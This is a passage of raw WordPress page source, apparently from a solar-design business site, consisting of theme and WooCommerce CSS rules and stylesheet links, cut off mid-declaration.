(max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.93333333333333rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap{margin-top:20px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-0);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){.ast-footer-social-1-wrap{margin-top:50px;margin-bottom:50px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-hfb-header .site-footer{padding-top:0px;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:60px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:80px;padding-right:80px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0;}@media (min-width:922px){.main-header-bar{border-bottom-width:0;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-4);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-4);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-4);border:none;background:var(--ast-global-color-0);border-radius:5px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-4);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-4);}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#ff9635;--e-global-color-astglobalcolor1:#007991;--e-global-color-astglobalcolor2:#000000;--e-global-color-astglobalcolor3:#22323d;--e-global-color-astglobalcolor4:#ecf0f2;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#373737;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.ast-pagination .next.page-numbers{display:inherit;float:none;}.ast-pagination a{color:var(--ast-global-color-0);}.ast-pagination a:hover, .ast-pagination a:focus, .ast-pagination > span:hover:not(.dots), .ast-pagination > span.current{color:var(--ast-global-color-1);}.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {padding: 0 1.5em;height: 2.33333em;line-height: calc(2.33333em - 3px);}.ast-pagination {display: inline-block;width: 100%;padding-top: 2em;text-align: center;}.ast-pagination .page-numbers {display: inline-block;width: 2.33333em;height: 2.33333em;font-size: 16px;font-size: 1.06666rem;line-height: calc(2.33333em - 3px);}.ast-pagination .nav-links {display: inline-block;width: 100%;}@media (max-width: 420px) {.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {width: 100%;text-align: center;margin: 0;}.ast-pagination-circle .ast-pagination .next.page-numbers,.ast-pagination-square .ast-pagination .next.page-numbers{margin-top: 10px;}.ast-pagination-circle .ast-pagination .prev.page-numbers,.ast-pagination-square .ast-pagination .prev.page-numbers{margin-bottom: 10px;}}.ast-pagination .prev,.ast-pagination .prev:visited,.ast-pagination .prev:focus,.ast-pagination .next,.ast-pagination .next:visited,.ast-pagination .next:focus {display: inline-block;width: auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-pagination .prev.page-numbers.dots,.ast-pagination .prev.page-numbers.dots:hover,.ast-pagination .prev.page-numbers.dots:focus,.ast-pagination .prev.page-numbers:visited.dots,.ast-pagination .prev.page-numbers:visited.dots:hover,.ast-pagination .prev.page-numbers:visited.dots:focus,.ast-pagination .prev.page-numbers:focus.dots,.ast-pagination .prev.page-numbers:focus.dots:hover,.ast-pagination .prev.page-numbers:focus.dots:focus,.ast-pagination .next.page-numbers.dots,.ast-pagination .next.page-numbers.dots:hover,.ast-pagination .next.page-numbers.dots:focus,.ast-pagination .next.page-numbers:visited.dots,.ast-pagination .next.page-numbers:visited.dots:hover,.ast-pagination .next.page-numbers:visited.dots:focus,.ast-pagination .next.page-numbers:focus.dots,.ast-pagination .next.page-numbers:focus.dots:hover,.ast-pagination .next.page-numbers:focus.dots:focus {border: 2px solid #eaeaea;background: transparent;}.ast-pagination .prev.page-numbers.dots,.ast-pagination .prev.page-numbers:visited.dots,.ast-pagination .prev.page-numbers:focus.dots,.ast-pagination .next.page-numbers.dots,.ast-pagination .next.page-numbers:visited.dots,.ast-pagination .next.page-numbers:focus.dots {cursor: default;}@media (min-width: 993px) {.ast-pagination {padding-left: 3.33333em;padding-right: 3.33333em;}}.ast-pagination .prev.page-numbers {float: left;}.ast-pagination .next.page-numbers {float: right;}@media (max-width: 768px) {.ast-pagination .next.page-numbers .page-navigation {padding-right: 0;}}@media (min-width: 769px) {.ast-pagination .prev.page-numbers.next,.ast-pagination .prev.page-numbers:visited.next,.ast-pagination .prev.page-numbers:focus.next,.ast-pagination .next.page-numbers.next,.ast-pagination .next.page-numbers:visited.next,.ast-pagination .next.page-numbers:focus.next {margin-right: 0;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CPoppins%3A600&#038;display=fallback&#038;ver=3.7.6' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://solardesign360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.4.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: 